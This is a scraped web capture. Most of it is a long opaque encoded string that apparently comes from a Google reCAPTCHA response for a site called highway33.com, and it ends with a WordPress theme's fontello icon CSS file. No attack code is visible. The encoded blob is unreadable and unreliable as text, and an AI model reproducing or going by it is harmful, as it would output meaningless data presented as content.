PDhcKEw5nCoQjCshMyOjp/DndyacKlPx5fw4HCrsOJDiAGWMOXLSJdwqDDosOZwp4xw4rDvF7DgCzChsK5LWDDj2c8E29xOFc1w4cFw5HCoF/ChsOqwrDDuHUkwojCm2kMw57CknohBQ7ClG7Du8Kvw5UEw4LDtMOJw5/[base64]/w7bDgcKOZF3CrcOWw5jDkhnDuVjDlQTDsh4Zwp3DscK2w6rDqm06Nm9LwpIsO8KWwqQ0w67DoijDnVDDhgtqCRTCuMKAwpHCoMOWVTHDun/Cl2fDhB/CksK3W8KtC8O3wpNLBcKbw75Dc8Kzwq4caMOqw4dhX2k/XFnCr8K7PTnCigPDqWbChSbDmGEyIcOVXVcxw4vDrMOzw4Q/[base64]/CocOKAsOSw4LDm8Kww4xUw4/DvwwcLk7CowQ3aXcEMHY1w5AxTsOIwptqVgrCsxPDm8OIwoBSwr0yAcKIL2zDtgkrdsKJfxoFw4vCqMOUb8KfWXxcw7dZIErCo8KXSSnDnwlswrPCh8Kmw7Muw4XDqMOED8OlMQPDv2/Cq8OZw63CuEobwo7DvMOWwpLDtBoNwod5w7sjcMKuH8KRw5vDm0dywokAw6zDo3QgwqzDm8OXXzbDocKLOsOjCkUNfnbDjQlKw6fDl8OaeMOvwp/CmcOUDCIGw6BCwr40RsO1JMKeLzobesOmUH02w5AMD8OUw7PCk00md8KOeMKVBcKUw64Ywqc5wo7DjcKtw5bCuyMuRWXCusKsw4Uyw4t3Mw/DqTDDhcO8IQDDg8K5wp/Cs8K5w6nCsCENRHArw4pZwqvDncKjwpISFMOrwqbDuyxUwqvCvl3DkxvDncKiw5k3wpURYGRvwqNqH8KzwqAHSUDChTTCiGpAw49hwpVPF07DnzzCs8KKwpJMLsOdwr3ClMOPfzstw6I9XTsTw4dLC8KMw7hdwp9qwq0ZbcKGLsKewptgUmJGC2/CnzpFBVLDncK8I8K4B8OJJcKAJz8Pw6QzVjjDpFzCr8OlwrzDpsOkwrZFEnXDssOiBnzDjQZqEHRyYcKjMMKafMKxw7/DqxbDosOEw4fDvHhFJy5/w47DisK5DsOZZ8KRw5oUw4LCpcKQfMKdwp05wpPDjjY+GjhTw43Dr3QFLMOvw4ogwrXDrsOaNx9yPMKWEgvCvmjDmcKwLcOYA0TCgsOBwojClQHCnsKQNQI4wqUocBXCliQ9wrAkeMKVw4w4VMOiYxvDinx4wqV5w7LDr3wrwoZ6JcKacV/CpVTDrjRyexFKwrEywpjCrUInwp1lw5g7XXTCtcKPBcOnwqjDi1YnZA9fNBfDvcOJwqzDh8KHwrRbYsO5T2Bywo/[base64]/ClWXCqcK8wq8Sw4QkQ8O1JQ9LwpjDmT3CpG7DuxvCpw3CgMKBPwR6wq1dwp7DmjHCscKrw55Iwpc2AsK6wpzCi8KBwqbCiyFuwq/DtMO/HCwwwq/ClxZyRER3w5jCu2o7LnLCnSbDhjDDnsOAwrnDo1HDg0XCiMKEKl9/[base64]/w6HDr8K0wqM5SsK2EVvCssOiwqTCucONwqrCpwnDmgrCmMOcw4zDpsOlwp0bw69iA8OfwpUhw5RVAcOzwqMNQsK2w55aZsK0wrB6w6tMw7fCtx7DjjXDoE7CkcOjasKCw6VQw6/DqMOmMcKfJgQPVsKEUwkqaMKgHMONFcOyH8KBw4DDl0HChcKQw4LCuHHDlgdtLWHCpSgWw7Fbw6glwrDCqiDDpQ/[base64]/CsELCisKIKMOhKsOZdljCpcKZOsOVQ0DCtTfDgMKncsOQw6fDqCUAFShuwq/CjMKvw7bDp8KVw5DCvcKzPAd8wrTDtHjDocOEwpwUYHzCjcOKciNBw7LDksKzw4hgw5HCqignw7E3wrQuSwLDjAoow6rDhcK1J8O0w4xPOgwzJRvDqsKMM2rCosOpLkVTwqDCpVNLw4jDj8OHVsOPw7/DscO6VG8eJMOpw7gbB8OIZHcDOMKGw5rCgMOAw4PCgcKNH8K6wqIIMcK9wo/ClDrDt8OaUWzDmSYwwqZYwp/CkMOmwr5aSHjDksOREU9rMH9ywoXDi0Fvw4fCj8K/WsOmK3Bfw7Y0IcOjw5/CisOgwp/[base64]/Dj8OZRMKXw60YCApNf8KNwp/DmMOzw6JpwpUmwoPDlMKrGMOswooyFsO7wr4Swq7CgcOYw7gfIMKgLcKgJMOiw5MCw6xwwoEGw5rCsyVIw6/Ch8KPw6AEGMKcNH/[base64]/CpMK5w7/DrMOaw63Cn8KHYj0GwqE5VXXCrsKtwrnCpsOrw6XCj8Ovwq/CtWnDngJpwq3DpcKuN1pEbgDDrSFXwrLChsKKwpnDlnDCoMKTw6BPw4DCrsKDw7ZNdMOmwqDCo2zDvgjClWliSkvCsGUSLDEIwqQ2UcKxfQk/[base64]/wpzCnw/DuB45KsOCwrh2V8KgOcKIVClCG21jw6LDgMKGdhgae8OkwrgPw6oiw60wOyxtaDJKLcKFdsOFwp7Di8KEwo3Cm0PDucOFNcO8B8O7PcK3w4jDi8K8w5vCpnTCtXo9J38qVV3DuMOrT8ObAsKnIMKYwq8HOX5yCnbCoy/CulNfw53DoiM9IcKKw6LClMO3w4Yyw75lwo/DvsOKwovCm8ODbcONw5/DlsOcwqsFaD7Cn8Kpw7fDvcOXKmLCqMO4wpvDn8KtBg7DpD4twqlQHMK9wrXDnT5rw4QgfsOMV2IMblxKwqrDtmkDA8KUaMKwAEQkVUJlZcOIw6LCoMKObcKuCXVrD1PCiQ42UhjCg8Kdwo3Cp2XCslHDi8Oaw77CgT/DnhDCisOMF8OwHMK9wpzCj8OKF8KUeMO8wovChTHCr0/CmFUcw47Cl8KqARlCwqDDrBhyw70SwrZ2wqtYE3Z1woM8w4Bnfw9kV3nDqUTDhMKddhhnwos+XwTDo1VlQ8O+NcK1w6zCphbDo8KXw7fCrMKgZ8OcQ2bCuQdYwq7CnxTCpMKHw5lTwo7CpsKfBgLDmSwYwrTDrBhKdjHDlsOEwoBfw5rChUcdEsK/[base64]/NxACwrPCkF7CjT7CmmTDlScGTcOPFMOywqgLw7fDghRGwqnCrsKUwoXCgSrCvRVzPhDDhMOdw7kfHnVAF8KBw5vDpSTClBNafx/DvcKHw5rCk8OOQcOXw5nCnicyw65/dmFwMHrDjcK1QsKCw6JCw5vCiQ7Dr1/Dp15OWsKnQk8OQ3JcV8K2BcOyw57CoA7CmMKmw79ZwoTDuhfDnsOLdcOkL8OtLl1scGAFw5wQM3DClcK8bElvw4LDpWEcY8OvfhLDgBrDtzQrLMOSYjTDhMKYw4XCvk0Xw5DDpCBDYMOqNgIzWHnCocKsw6R3cynDssOtwrPCn8K+w7ogwqPDnsO1w4LDu0bDqsK/w5DDiS/CgcK1w5zDkMOfAV/[base64]/Dmy3DlAHDnGDCs8KSGMOBPRTDsMKeBMKbw5VvEyTDmFvDpgXCiToTwrLCghYnwq3CkcKswoR2woZ9CXPDs8KawrECAU4oYcKgwqbDk8KELcO2HMK0wpg5OMOKw77Di8KmE0cpw6TCoAVnKw9jw6HDm8KWGcOHf0rCuVE/w59EY2HDuMKhw7tIJg0YC8K1w4gxUMOWJMOdwo54w5JtZT7DnnlZwpnCrcKBMWUpw503wqkQRcK+w6HCt3TDicOOXMOrwoXCqkV7LwTDlMOvwp7CuivDu0M/w5thInLCpsOnwrc5XcOWFsKkRHdow5DDlHBIw6Z4XnbDi8OkLnRJw7F5wpzCu8OVw6oqwqrCsMOiYMKsw6Ambh42PSRPYsO3YMOuwqI8wrsDw5FkfcOrfwprVyIUw6TCqS3DnMK8VRRZSzoew6PCrx5YY3MSJEDDnA/CqAwGfH4MwpLCmErDvAocSDkCCwIKJcOuw4wtcVDCt8O1wqx0w50UScKcIsK1F0FSLMOBw59Hw5dmwoPCu8ODYMKXNFrCgMKqIMKdwpHDsAlPw4XCrFTCpzrDosOew63Dt8KQwpobw6BuLg8Xw5IqJRY6wr/CusO7b8KdwpHCicONw6MmJcOrTBQHwrwCO8KewrgbwpBtIMKfw45nwoU0wqbCvMK/DQPCgWjCgMOUw6fCgkNlBcOAwq/DoSYTS33DmWkLw58/CMKtw5ZMRmfDgMKhTU0Nw4B0NMO2w5bDj8OJBsKxRMKow4zDh8KhDitpwq5YRsK2aMO4wojDq2/Ds8OEwofCsAU8X8ObYjTDuBtQw59IcH11wpbCoUhhw4HCpcOww6AsQcKwwo/DoMKiXMOpwp/DjMOFwpzCkivCuFpvRFbDgsK6D1lcwrbDv8KbwptAw77DssOswpzCklRsS31Awrlhw4XCswF+wpUNw41RwqvDlsOSXMKYLcOewpzCq8KQwpPConJ5w4vCgMOVeTsCMsKdLBHDkwzCoTrCrcK3VsK0w7nDg8OFUFDClMO9w7QtAsK0w4zDin/Ct8KqLCrDlmnClwfDv2/DjcOjw49uw6jChBrCoUYHwp4Yw4NaAcKxe8Ocw5JMwr80wpfCq0/[base64]/[base64]/CnVBBSMOgw5jDmsKuw6/DmSNcAVTCq8OtfBEGV8KXLX3ClV/DusOMenvCoQgwJHzDkwzCl8OGwqLDksOrFkTCqDg/wozDswsiwozCj8O4wo5vwqjCoydSB0nDpcOGw6YoC8OBwqTCnWXDo8OtAQ/CkX0ywrjCrMKGw78hwoIxGcKkJkx5a8KKwpkvZcOiS8O/wq/CkMOow6rDtAJLPcK/YMK/RR/Cl2ZBwowWwokBW8OzwpfCqj/ChUFccMKrbcKDwqwGF2gZLyQrc8KVwoDClSzCjsKvworCpzAuDxYcYj5Gw6Ihw6LDgVJ2wpHDhx3CqFHDrMOUJcOjGMKmwrFEJwzDocKuJXzCj8OHw43DlgDCsgM0wqPDvxkiwpvCvz/CkMOuwpFAwrrCkcKDw6pAwoBTwpVzwq1qGcKkK8KFH0PDhsKZL3pUZ8K+wpMCwrDDrkvCiUNuw7HCucKqwqB/B8O6Mn/DhcKpPMObWy3Dt2bDk8K9ag1LLAPDmcOmZU7CpcO/wqPDgQTCo0bDiMK/w6gzM3s/VcOnS1QFw7wMw68wZ8KOw51qbFTDpcONw4/[base64]/[base64]/[base64]/Do8OwTDrDqmljTnPDt8KTPMOUwrYQFn0BVMOVfcKGw7c8csK0wqLDgxcVQRrCmA4IwqNJwqnDkE3Dig0Xw7JVwoDDjn3CtMKvUcOawoXCiSRVwonDm3hbQsK8Wns+w4p2w5RSw7FcwpV1WsKyLcONBcKVQcO0N8KDwrbDjGzClm7CpMK/[base64]/CowprVTdmw5lIYQXCrsO3Fk/CmUFwwpcWAyBWw43DkcKIw67CrcOcw7VKw5rCkAplwrrDjcOcw4/[base64]/Co8OQesKRwrPDjsKDGxbDi8K4XRPCj8KAwrPCm8Osw7kkTsK7wqYvHgbChizCtljCpMOKYcKeCsOvRGcdwojDrQtOwq3CqQ9SXMOlw7ozHWBwwrXDlsKgKcK2MTckbGrDhsKcw5d6w57DrkPCoWHDiS7Dl2JQwqLDjsOTw5EBO8OKw4/Cr8KUw7sQTMKvwq3Cg8KbSMKIS8Ocw6FhOHlBwpvDpWzDlsOgd8KOw5lJwo5SGsK8VsOqwqZsw7gXYTfDiiVGw5XCrAkzw5EmeHzCncK5w6TDpwHCjgU2QsOwcX/[base64]/CtcOOw7g4RcKXw60sbBXDrB0mVMK8w4/DrsOLw5QoXWDDpADDl8Offw7DgjcqfcKKJlfDnsOaScOvFMO1wqljGsOww57Du8Opwp/DonRgLxbDjyk8w5hWw7AkaMK7wrvCmsKIw6Uxw7DCvCstw67Cm8KDwprDnGhPwqBpwoFPOcKow4jCmQ7Chl3DgcOneMKIw6TDj8O/CsOXwoHCqsOWwr8+w5FhVGzDscKjNgR0worCncOjw5rDsMKmwo9/wr/DusOXwpEWw4PClMO+wrrCscODfhYJaxXDnMO4M8KRdDLDijsuK3vCrlhgw43CnQfCt8OkwqQmwo47cGZPXcKpwo0KEX8JwqzCpmh4w7LDi8KHKWZ7wrhkw5jCo8OnRcOqw6vDtzwfwp7Du8KkFSjCiMOrwrTCm21cPkouw7ZLIsKqVz/CmC7DgcKwDsK7XsOpwrbDk1LClsOWU8OVwovCgMKLfcO1wrdCwqnDvC1uL8KKw7BWYzPCsX/Dp8K6wobDmcO+w6g0wrTChkFEPMOdw5ZuwqRlw7Jbw7XCo8KCJMKLwoDDisKGV2QwYATDvhNaCcKNwpsIdmxGYEjDsnrDhsKSw78kAsKfw7pNScOnw5vCkcK4WsKzwpZpwoVqw6vCok7ClxjDp8O6I8KfRMKqwovDoWZfaig6worChsOVYcOQwq0JKMO+eCjCl8K/w4HCrSfCmcKmw5HCj8OlFsOKXiRfR8KlGCQDwqtBw4LCuTRdwpIMw48/QSnDncKhw74kP8KPworDugMNdsOkw5DDqyTCkz0Pw7ZHwrwNFMONdUQqwo3DicOICmB2w4YGw5jDjC5Hw4nCogRFaSHCl207XMKuwofDvx5vU8O6L085HMORMR4HwobCjMK9UTDDi8OAwr/DiQARwq7DvcOtw6IlwqzDuMOYZsOSETovwr/CtCDCmng0wrbCiBZjwprDu8K3dFVHPcOqIElWdHjDosKYf8KCwpbDn8O6ckoiwo1/CsKKfMKJE8ODGMK9DsOVw77Cq8OYHEbDkTAOwobDqsK4VMKqwp1Qw5LDgMKieWdRUcOBw7HCqMOaDygGU8ORwqVkwrnCt1rCm8O8wrFzBMKSMMOmFsO4wrTCvMOlAXJuw6dvw4snwrDDk2TCgMK5TcK/[base64]/ChWYoHMOjfMOuA2VJasKWw5bDnUlXKUnDkBxATiYkA13Cv2PDvFjDlR/Cv8KTWMO5dcKdTsKuIcOBX3k3Mxx/f8K5FCAbw7bClcOyW8KEwqZAw6Y3w4LCmcO4wowvwqLDu2fCg8KsIsK4woN2ZA0KNyDCuDJfOzvDsj3CkVQpwoQVw77CjzspTcKSNcOeYcKgw4nDqnB/CWvCjMOrwpZrw4J6wrLCncKcw4ZBDm0AFMKTQsKPwpdGw4htwpUqb8OxwrwOw6oLwoEvw43Ds8OFPsOgXj52w6nCgcK3M8OiCRHCr8OTw4fDrcKHwropBMKSwpTCpnzDg8K0w5DDg8OXT8ONwpHCk8OmAMKIwoPDuMOgLsOlwrdrFcKowr/Cp8ORUcORI8O0Hw3DiXkbw5B2w7XCqsKGH8KUw4jDtFZLwofCgMKwwrRjNy3CiMO2Y8Kpwo7ChFvCsxN7wrpxwoccw5A8PRvCoiYBw4fClMOSdsKAEDPCm8KIwo1qwq7DhxUYwqp8ClXCimvCmWJkwp4Swqpaw4pcM2fDk8KiwrA3RjQ/[base64]/[base64]/DoS11MlDCgMO1wrzDl8OjwqDCpsOxwq/DsjxjTAxOwrPDsTtyZykANnk8WsOKworCpQQQwq3CmRVlwrBAUcKfNMO2wq/[base64]/DosO9w5DDggISJcKLw6sWVXFJQj5yw5DCu0nChFIFGGHDgwDCqcKvw43Dp8Oow53ClGZvwrbDjVzDr8K4w6fDoH1lw65HMcOOw77Ch1h3w4HDq8KDw4IiwrLDiE3DnA/DnW7CnMO4wqHDqn7Di8KMecOLZyTDiMOOU8KwMENUccKic8OOw7zDrsKbTcKdwpXDr8KtesOOw4dmwpHDl8Kow4I7JF7ClMKlw4MFFsKfTVDCrcKhUh3CrwobUsO3GjjDhhMYAcODGcO6SMKMUnEwcQwcw7vDvQcbwq0xKcO/w4HCscO+wqgdw5BKw5rCisO9B8Orw7pHUhzDicOBKMO0wpUyw6hHw7vDpMOSw5oMwrLCucOAw4FRw5LCvcKowrXChMKkw71sFV/DisOoL8OXwp7DonBFwqLDi1ZUw5QFw5VDH8Ksw6tDw6l8w7PCuChvwrDCh8OBWnDCsQcsNGISw4pua8O+ezVEw5tKw5XCtcOlB8KhHcO5YxLDjsK/RjLCoMK2J3UiOsOhw57DvBfDu2o5ZsK2bF3Ct8KjeDFKPMOjw5rDhMO0GmNDwrzDtTfDnsKFwpvCocOmw7QRwrPCpDYgw69fwqQ1w4YhXjHCtMKXwoUNwrFkJ0NRw7teOcKUw6rDk30FHMOjE8K5DsKUw5nDhsOPWsK0AMK9w6jCnn7DkE/CmWLCqsKcwo/DtMKIY2jCrX98dsKaw7fCplQDdj9RTVxnTsORwotVPj4GKU1sw683w5wXw6t8EcK1w4AED8OXwod/[base64]/[base64]/[base64]/DpgzDtcORw7dRPwDChHl1NVDCi8KEaCBcw5TCqMOkcBdrSMKgQHTDvcKDQmDDrMO5w7NnCWBaFcO/OsKSEUtYD0DDlHrCk3k1wp7DlMOSwrZoBFjCjWtSC8OKw6XCsDPCgX/ChcKCU8KJwroFGMKUOXQLwrhhG8Occx1jwrXDuFUpWER5w6rCpGY9wp8nw4UhY3ouCcK6w7dNw6tuF8KDw5cFcsK9X8K/Oi7Cs8OaQSNqw6XCn8OFWhoMHQPDtMOhw5Y8FGg4w6cMwo7DosKed8Oiw4cDw43DhXfDtMKowoDDhcOnRcOLcMK5w4PDiMKNQMKnZsKCwqzDgSLDjH3CrVB/TjPDq8O1wqrDkzjCksObwpB6w4HCiVZEw7jCqgczUMKWYmDDkWHDi2fDtiHCiMOgw5UQRMKNRcOJFsKhA8Otw5jDkcKrw55sw65Xw7g/[base64]/CsQfCvcKJw5rCp8OwwrRmw5PDh8OicxVyw4rCm8K7w7xoSsO0Y3cTwoABU27DksOuw7VEUsOIXwt2w7PCjV1jJ21UQsOxw6vDqX1mw4Y1OcKZcMO8wrXDoR/CiyLCuMOfVMKvbBzCu8OwwpnCtEwQwqJ7w6lbCsKlwoIweDzClW8gfhNMTMKFwpjDrwlJVXwzwozCssKoccOswpjDhV3DkUTCt8OkwqhdXGpAwrB7S8KNasKAw6bDpkNqQsKRwoVVQcOpwq/CpDfDiXbCo3RabMOWw68kwpdXwpBUXH7CssOEeHc1FcK1Xk4mwqEBPinCjcKKwpc3Z8OlwrISwqnDoMKsw6wZw7/[base64]/wpwQw7LCpsKFTjddwrnCpsK0w6sSVFzDh8O2w4vCnXBdw5DDk8KSKAFzWcOvD8Oxw6vDux/Dr8KDwrHCh8OcAsOya8K3IMOJw4nCtWnCtHRGwr/DvUBsATdyw7oITHAqw67ChxXDvMO9NsKLRcOZcsOKwrPDgsKLTMOKwovCq8O6Z8Opw7HDvsKEFQrDjm/DhUDDhwlgfVYcw5PDixTDvsOvw4rCsMONwoxPNsKrwp96CxB9wol2w5ZywoHDg0Y+wrPCkRpLIcORwqjCgMKhNUzDl8O0A8OEIsKHaw8IcTDDsMKQXcOfwpx3wrvDiSYgwp0bw6vCscKmF0toYh4+wp3DjljCilnCiw/DssORHsK4w7fDix/[base64]/DoxfDrMO4ccO5e8Oww7jDoBbCi8KJHSwWVhXCo8KzXxkpM0QdH8K4w5TDljfCnGXDhVQQwpA6w7/DrgHClRFtfMO1w5DDnmTDvMKGHTbCmz9IwonDmsO7wqVLwqI6ecK9wo7DmsK1BTxKcBLCuBs7wqpAwpR7F8K/[base64]/RcO2w5vDisO/wrzDucK6wrkwfcOowrzCosONX8K/w4U2S8Kbw7nCp8OsVsKSVCnCrwLDrsONw7VaXG1/d8Kcw7bDosKawrx/w5F7w580wpxVwotPw4F9QsKeIl8jwoXCpsOGwq7CrMK4Pyw3w4rCssOpw5d/[base64]/CqcK/NcKge8OIwrTCjwrCqi8YwpTChcO+w5gcwpluw5/ClMO/VlDDqmtbEmDClyXDnVPCqTMVED7ChsODGgJSw5fCok/DvsKMA8KXATRXV8KRGMKPw43CrSzCkMKaGsKsw6TCp8KVwo5kYEXDs8KLw4VXwprDnsOzJ8OYQMKMwrvCiMOCwrkdOcOLYcKKDsOPw70zwoJnQEomfjnCt8O7EHzDocOuwoxww6/DgsKsbGPDvHcpwrnCqjAnMU5eDcKkYcKQGWNEw4PDnlZIw5LCoj1aOsK9fhTDgsOGwpImwqF3wqcuw7fChMKLw77DrnTCmhNBw7l9EcKYZ1HCoMOlNcOrUFXDkhRBw6rCjT7DmsO7wqDDuXV5NDDDr8KCw7BlXMKjwql/w5rDqizDvEk9w5hKwqYAw7XDunVnwqwqaMK+OT4ZCTXDtcK/OBzCn8O6wqBBwqBfw4rCm8Ocw5Y1V8OVw4EIXzXCgsKqwrcgw546ecOSw4wCPcK8w4LCp2/[base64]/Ctz/[base64]/CncOjLcOgwrUhaD0Xw4AUHTXCggdYeS0sFwZ3IygNwp9vw7Vvw5kIW8OlE8OQdRjCmgZpGxLCncOOwo7Du8ObwrtQZsOUOB/[base64]/wrJ9w5zCmAvCisOkwo3DtsKawoxLwoxhYX9two4oDsOCS8O6wqkRw7zCvcOYw4giGjjCo8OTwpbCmSLDoMO6RMKOwqjCkMOrw6zDrMO0w6nDrhZGLn0RKcOJQxDDvSDCtFMXUnI/[base64]/DhMKrOWk2FBTCqsK1Yw/DmcOZb8Oswo7Cph50J8OkwqJ3GMO2woRsYcKFVMOGd2BjwqPDiMO2wrHDlGUswqZ4wobCkifDksKtZFx2w7JRw6V7JDDDpsOKa0rCk2o+wp9Gw4ASTsO2ETwfw4/Dq8KQEcK+w61tw4d4fRVHeDjDg1gxQMOKeCjDvsOvX8KTDVUVMcOKL8OFw4XCmR7Dm8OzwqMgw4tHO2Fhw7DClgYea8O3wr0AwqLCj8KUD2gtw6zCrzBFwp/[base64]/[base64]/GXALwo3CiMKkQ8KKMz7ClsOTGRdrcQglw7k6X8KAwpjCn8O3wqNNXMO/MkQFwo7CpT1zXMKNwoDCuEwOVThNw6XDpsOhdcOyw6jCuFdLIcK7GWLDsWrDo0YPw6gtMcOxZMOyw6vClD/[base64]/[base64]/FMKKfC7Cp8OJwo/DlA7CvsKuw4A/wr8WwrkMw7nCkypmIMKGUBl8H8Kew4p3HDg0wpzChgnChjtLw4/Dp0jDrEnCgU1Ew7QgwqLDolROKGPCjVzCnMK5w7dFw5ZDJsKewpPDsWzDpMOIwqljw7LDi8ONw6PCgn7CrcKbw51DFsOaRgfDsMOBwpxoMUZ/w5wVbsOiwo7CuiDDjsOpw57CtjjCu8O/bXjDsHLCph3DpRY8AMKVOsK5QsKQD8K8w5hkEcKFaX49w5kWMsOdw4LDpApfLHlPKkI4w4fCo8K7wqMJK8OiBBVJeBQvbcOtAm9EDhFICwdZwpRtYcOnw4tzwr/[base64]/DjcKDw63CoH5CY8OFIsKYPi/DqcOmNwDClcOfUXbCrcK5RHvDosKBPQnCii/DmyDCnU7CjnzDkhlywp/CnMOYFsK0w7oYw5c+w5zCu8OSHyRucnBFwpzCl8Kww4oBw5XCnEzCp0IzXUnDmcK/TiDDqsOPImnDncKgaw3DsiXDssOIKyPCugfDr8K1wqJxacKLI1Blwqd7wpXCm8K6w6loH189w7/DuMKIPMOLwpbDj8OHw6tlwpIsMh5eIQHDn8K8Q0fDmMOlwqTCrUjChBHCi8KCIsKbw492wqHCsXkoOQouwq/[base64]/w58xw506IcO1dFgyw4/CpGINw4HCshQzwr7Dl3jCsnw+w5TCrMOSwq1UYC3DnMKMwo8/[base64]/wqbDncKGCnYNwpjDqlt0B8KnwoMUTBHDgw1Bw6NePm8Iw7DCq1N2wpHCm8O4S8KnwoHCuArDqCUow6TDrH9qSTwALxvDtWFYN8OTIxzCksONw5RzRCAxw64Xwo9JVVnCrsO6D2MUP1czwrPDrcOKGiLCnWnDmWhHaMOiEsOrwqkRwp/Cg8O7w7fDhcOew4kYR8Kzw7NvD8Kaw7PCh2zCkMO2wpvCsHgIw4/Dmk/CqwDDmsOccwXDmmtmw4XCnREgw6fDn8Ktw77DtmnCpcOaw6d4wpjDmXTCucK7Cy0Lw5nCihDDmMKyKsKVTcK2ByzCkwxfKcKuKcOJIB3DocKdw61WWSHDsGl1G8K/wqvCmcOENcOdZMOHEcK6wrbCkmnDkE/DpMOxTsO6wopowqLCgiNEWRPDpxnCvXhpeG05wozDoFTCjcOODwPDg8K8ZMKYD8KScz3DlsO4woTDlsO1LzjClz/DqlUQwp7DvsKRw4/CssKHwo5KGQjCp8K0wptZF8OuwrzDrSfDusK+woHDomZxVcO4w5c6EcKKwqXCnF0mL3/DvEo+w5bCmsKxw78cVhzCiRB0w5vCgnILCEfDvkMtE8Kxwq9hB8KFTwxcwojCkcKow6zDq8Oew5XDmy/Dv8Orwr7CslzDscO+wrDChsK/[base64]/Cr8K7w5EEMsKmw4XClC7CuRPDp1Aiw51uaQMBw4FuwqYWw5oyScKuQBfDtsOyXyLDn2vCiyTDv8KbSSUrw6rCm8OWZmDDn8KZW8OJwoQVb8O/w4csWllQRicuwqTClcONd8KGw4bDiMOcVMOnw7QbBsKDUG3CoGPDuDHCpsKVw5bCpBADwq1pScKDF8KKEsKDEsOtTjDDp8O5w5I0CjLDrQV/w5nCsndOw7NZeGBjw7Euw6t3w7PCnMOeU8KVTxYjwqw/[base64]/Ck27DrcOKecOdEsK7w43Ct8KhwqYSwqvDvsK7G8O1w7lZwp14eTsYfSBnwrrCrcOSXxzDkcKhesKIL8K+H1fCl8OAwpzDj0A9dD/[base64]/wpvDoQhSwqzDtMObbk1pw6oJw5xowpw/[base64]/BsO0PnrCvMKhw7AowpbCosODwpfCmwlcw44CwqLDtV/[base64]/DozTCkg4IwoB4F8OlQFcTwoQNeQbDnsKmw71Jw4sqdjfDtQVDwrgCw4XDrG/DuMO1w6txdUTCtx3CpsK+LcK4w7p1w4QqOMOsw4vDnlHDpULDk8O9TMO7Z2rDsAguKsOxOBUQw5/[base64]/[base64]/CpcKpUcK/FAkwwpPDrsOoJy0nwq4Iw75nYSXDv8OHw741QMO8wozDjTpFF8OGwrLDv3huwqNqDcOaX2jCqSzCk8OXwocHw7LCrsKvwpzCv8KjQXfDj8KSw6pJN8OEwpHDqH0vwpsRNB99woFdw7LDicO+Zi9ow64zwqvCnsK4X8Odw4p0w4V/[base64]/CmnDDhMKzBRkWJMK4w5/Cm2IhZC/DgSHDvTx/wojDu8KEQjDDuBw8LsONwqHDvm3DpsOEwoNfwpAYLgA9eFxYw5/[base64]/FkJ3w4/[base64]/CpRLCmMKqwr8gXsOUwqLCvMOJLBrDjTUcwq7CtkVfdcKQwohDG0/DhsKzSXnCu8O4UsOJEMOGAMOsAnjCocKhwqDCqMKzw4bCmzRMw6JIw6xIwrk3fsKqw70DImTClsO9QmHCgj8gPA4UEATDoMKmw6jCucK+wpfCg0jDhztiJS3CqH10D8K7w7/DjsOlwrrCoMO8C8OeWDXDk8KTwogAwoxFPcO7csOpSMKgwrVvGhBGRcKjRMOywo3Cp3JEAEnDoMOfEAZzRcKFIMOHSid/OsOAwo5Qw7IMNm/CjU05wrLDo3B+eigWw6HDrsK0w4w7ClTDosKkwqg9DQBXw7oqw718OcKdR3HCm8Oxwq/CkwM9KsOAwq0qwqxMf8KND8KEwrd6MlgCAMKSwrXCqjbCoAA7wqt2wo7CpMK4w5RuGFHDpWovw4cEwrPCrsKVJFVrwrjCnmMCJRoLw5/DmcKdZ8OXw7vDnsOkwqrDqMKwwqUpwrtiMwJ/EcOwwr/Dj1Ezw4fDosKIY8KCw7TDmsKPwpDDtMOAwrbDr8OvwofCrBHDnkPCksKVwp1becO+w5wJM33DjyoANg3DlsOqfsKtdsOow5LDiWpEWsO1DlnDksK+fsKqwqFjw5h5w7ZgZcOdw5tKZ8OCDSxBwp0Ow4jDpTLCmEl0CCLDj3rDsj1vw4kRwr/DlkEaw6/Dp8K5wq0+AX/DoWvDnsO9LGTDp8KgwoE7CsOtwq7Dqy87w5YywrfCisOLw5UYw6lFJArCnzY/w754w6A\\u003d\x22],null,[\x22conf\x22,null,\x226LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://highway33.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z/Y7J2V3atZ+/xtS8yID/KK3hTSw8Lfv+iHNZ6CYXts\\u003d\x22,1,0,null,1,1768845817392,0,0,[253,16],null,[101,64,169],\x22RC-hTIJYdhAXsQ3tw\x22,null,null,null,null,null,\x220dAFcWeA4q6pscvIWN8ExZnG1lHOeEqqKDqJWF7u7NrQ_0QMCNu2TqkH8PsKym-PmkahE6fhT5iYIwEtOKV9v2avJnDdWbtqxRmA\x22,1768928617276]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/font-icons/css/fontello-embedded.css
body_size: 241868
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?93533506');
  src: url('../font/fontello.eot?93533506#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?93533506#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?93533506#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
